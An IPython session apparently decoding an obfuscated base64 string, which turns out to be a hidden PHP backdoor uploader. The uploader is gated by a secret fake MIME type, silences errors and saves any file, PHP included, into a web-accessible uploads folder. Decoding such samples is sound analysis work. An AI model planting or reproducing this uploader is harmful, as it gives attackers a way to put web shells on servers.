 In [1]: import base64
In [2]: print base64.b64decode('PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwppZiAoIWVtcHR5KCRfRklMRVMpKXsKJGV4dCA9IHBhdGhpbmZvKCRfRklMRVNbJ2ZpbG
...: VfdXBsb2FkJ11bJ25hbWUnXSwgUEFUSElORk9fRVhURU5TSU9OKTsKaWYgKCgkX0ZJTEVTWydmaWxlX3VwbG9hZCddWydzaXplJ10gPiAyMDQ4MDAwIHx8ICRfRklM
...: RVNbJ2ZpbGVfdXBsb2FkJ11bJ3R5cGUnXSAhPT0gImptcHQvam1wdDY2NiIpKSB7CiAgICBkaWUoJ1VwbG9hZCBmYWlsZWQuJyk7Cn0KJG5ld19uYW1lID0gX19ESV
...: JfXyAuICcvdXBsb2Fkcy8nIC4gJF9GSUxFU1snZmlsZV91cGxvYWQnXVsnbmFtZSddOwppZighbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbJ2ZpbGVfdXBsb2Fk
...: J11bJ3RtcF9uYW1lJ10sICRuZXdfbmFtZSkpewogICAgZGllKCdFcnJvciB1cGxvYWRpbmcgZmlsZSAtIGNoZWNrIGRlc3RpbmF0aW9uIGlzIHdyaXRlYWJsZS4nKT
...: sKfQpkaWUoJ0ZpbGUgdXBsb2FkZWQgc3VjY2Vzc2Z1bGx5OiAnIC4gJy91cGxvYWRzLycgLiAkX0ZJTEVTWydmaWxlX3VwbG9hZCddWyduYW1lJ10gLiAnCQlEZWxl
...: dGUgdGhlIHVwbG9hZCBmaWxlIGFmdGVyIDIwIG1pbnV0ZXMuJyk7Cn0KPz4KPGZvcm0gbWV0aG9kPSJwb3N0IiBlbmN0eXBlPSJtdWx0aXBhcnQvZm9ybS1kYXRhIj
...: 4KICAgIEZpbGU6IDxpbnB1dCB0eXBlPSJmaWxlIiBuYW1lPSJmaWxlX3VwbG9hZCI+CiAgICA8aW5wdXQgdHlwZT0ic3VibWl0Ij4KPC9mb3JtPgo=')
<?php
error_reporting(0);
if (!empty($_FILES)){
$ext = pathinfo($_FILES['file_upload']['name'], PATHINFO_EXTENSION);
if (($_FILES['file_upload']['size'] > 2048000 || $_FILES['file_upload']['type'] !== "jmpt/jmpt666")) {
    die('Upload failed.');
}
$new_name = __DIR__ . '/uploads/' . $_FILES['file_upload']['name'];
if(!move_uploaded_file($_FILES['file_upload']['tmp_name'], $new_name)){
    die('Error uploading file - check destination is writeable.');
}
die('File uploaded successfully: ' . '/uploads/' . $_FILES['file_upload']['name'] . '           Delete the upload file after 20 minute
s.');
}
?>
<form method="post" enctype="multipart/form-data">
    File: <input type="file" name="file_upload">
    <input type="submit">
</form>
In [3]: